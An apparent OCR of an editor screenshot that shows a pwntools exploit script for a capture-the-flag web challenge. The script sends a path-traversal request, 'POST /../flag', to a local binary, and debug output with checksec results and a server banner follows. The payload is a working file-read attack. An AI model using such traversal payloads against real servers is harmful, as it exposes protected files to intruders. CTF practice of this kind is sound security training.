 exp.py > ...
1 from pwn import *
2 from pwnlib.util.packing import u64
3 from pwnlib.util.packing import p64
4 from pwnlib.util.packing import p32
5 from pwnlib.util.packing import p16
6 context(os='linux', arch='amd64', log_level='debug')
7 p = process("/home/zp9080/PWN/web")
8 # p=remote('node5.buuoj.cn',25946)
9 elf = ELF("/home/zp9080/PWN/pwn")
10 libc=elf.libc
11 def dbg():
12     gdb.attach(p,'b *0x4013F9')
13     pause()
14
15 payload=b'POST /../flag\n\n'
16 p.send(payload)
17
18
19 p.interactive()
20
问题 输出 调试控制台 终端 端口
    PIE:      No PIE (0x400000)
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0xf bytes:
    b'POST /../flag\n'
    b'\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1e bytes:
    b'vn_httpd running on port 4000\n'
vn_httpd running on port 4000
$